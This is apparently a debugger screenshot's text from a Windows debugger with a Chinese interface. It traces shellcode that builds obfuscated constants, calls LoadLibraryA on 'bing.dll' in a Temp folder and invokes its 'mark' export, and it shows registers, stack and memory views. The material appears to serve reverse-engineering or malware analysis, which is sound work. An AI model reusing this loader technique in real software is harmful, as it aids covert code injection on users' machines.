 00279A0E 891404 mov dword ptr ss:[esp+eax],edx
00279A11 8BD3 mov edx,ebx
00279A13 81F2 31190038 xor edx,38001931
00279A19 895404 04 mov dword ptr ss:[esp+eax+4],edx
00279A1D 33C9 xor ecx,ecx
00279A1F 894C04 08 mov dword ptr ss:[esp+eax+8],ecx
00279A23 8BC4 mov eax,esp
00279A25 33C9 xor ecx,ecx
00279A27 B1 C8 mov cl,C8
00279A29 03E1 add esp,ecx
00279A2B 8B5C24 08 mov ebx,dword ptr ss:[esp+8]
00279A2F 33C9 xor ecx,ecx
00279A31 B1 C8 mov cl,C8
00279A33 2BE1 sub esp,ecx
00279A35 50 push eax
00279A36 FFD3 call ebx
00279A38 31C9 xor ecx,ecx
00279A3A B1 D8 mov cl,D8
00279A3C 01CC add esp,ecx
00279A3E 89E1 mov ecx,esp
00279A40 8901 mov dword ptr ds:[ecx],eax
00279A42 83C4 20 add esp,20
00279A45 6A 00 push 0
00279A47 90 nop
00279A48 90 nop
00279A49 90 nop
00279A4A B9 9F7895CF mov ecx,CF95789F
00279A4F 81E9 32172364 sub ecx,64231732
00279A55 51 push ecx
00279A56 54 push esp
00279A57 8B4C24 EC mov ecx,dword ptr ss:[esp-14] [esp-14]:"mark"
00279A5B 51 push ecx
00279A5C 8B4C24 E4 mov ecx,dword ptr ss:[esp-1C]
00279A60 FFD1 call ecx
00279A62 FFD0 call eax
00279A64 68 6F401BED push ED1B406F
00279A69 78 1B js 279A86
00279A6B 67:1BDD sbb ebx,ebp
00279A6E 60 pushad
00279A6F 3C A4 cmp al,A4
00279A71 003A add byte ptr ds:[edx],bh
00279A73 D9E5 fxam
隐藏FPU
EAX 73291010 <bing.mark>
EBX 76D4395C <kernel32.LoadLibraryA>
ECX 73290000 bing.73290000
EDX 73290000 bing.73290000
EBP 90C31058
ESP 0012F1B8 "mark"
ESI 76DA4FEC kernel32.76DA4FEC
EDI 0012F344
EIP 00279A62
EFLAGS 00000202
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C0000135 (STATUS_DLL_NOT_FOUND)
GS 0000 FS 003B
ES 0023 DS 0023
CS 001B SS 0023
ST(0) 00000000000000000000 x87r0 空 0.000000000000000000
ST(1) 00000000000000000000 x87r1 空 0.000000000000000000
ST(2) 00000000000000000000 x87r2 空 0.000000000000000000
ST(3) 00000000000000000000 x87r3 空 0.000000000000000000
ST(4) 00000000000000000000 x87r4 空 0.000000000000000000
ST(5) 00000000000000000000 x87r5 空 0.000000000000000000
ST(6) 3FFF8000000000000000 x87r6 空 1.000000000000000000
ST(7) 3FFF8000000000000000 x87r7 空 1.000000000000000000
x87TagWord FFFF
x87TW_0 3 (空) x87TW_1 3 (空)
x87TW_2 3 (空) x87TW_3 3 (空)
x87TW_4 3 (空) x87TW_5 3 (空)
x87TW_6 3 (空) x87TW_7 3 (空)
x87StatusWord 4020
x87SW_B 0 x87SW_C3 1 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 1 x87SW_U 0
默认 (stdcall)
1: [esp] 6B72616D
2: [esp+4] 00000000
3: [esp+8] 00000000
4: [esp+C] 00000006
01010)
内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
ASCII
53 00 54 00 45 00 4D 00 00 00 90 90 S.Y.S.T.E.M.....
00 00 8B 46 0C 3B C7 0F 85 A6 C1 09
00 00 00 8B 40 30 56 57 FF 70 18 E8
0012F350 77626570 返回到 ntdll.77626570 自 ntdll.77622C51
0012F354 776265A6 返回到 ntdll.776265A6 自 ntdll.7762617C
0012F358 00000000
0012F35C 00273650 L"C:\ \\AppData\\Local\\Temp\\bing.dll"
0012F360 00000154
0012F364 000217F7 返回到 000217F7 自 000217B2